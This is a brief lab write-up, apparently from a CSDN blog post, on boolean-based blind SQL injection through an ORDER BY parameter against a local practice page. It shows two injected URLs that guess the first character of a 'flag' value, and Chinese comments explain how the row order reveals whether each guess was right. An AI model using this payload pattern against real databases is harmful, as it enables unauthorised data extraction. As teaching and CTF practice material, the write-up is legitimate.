 127.0.0.1/anheng/sql/aa.php?order_by=if(substr((select%20flag%20from%20flag),1,1)=0x66,id,name)
id | name | price
1 ZhongXing 5000
2 HuaWei 3000
说明猜第一个字符hex值是66是对的
因为按id排列了，是if的第一个条件
127.0.0.1/anheng/sql/aa.php?order_by=if(substr((select%20flag%20from%20flag),1,1)=0x67,id,name)
id | name | price
2 HuaWei 3000
1 ZhongXing 5000
说明猜第一个字符hex是67错误
按name排序，是if的第二个条件
https://blog.csdn.net/publicStr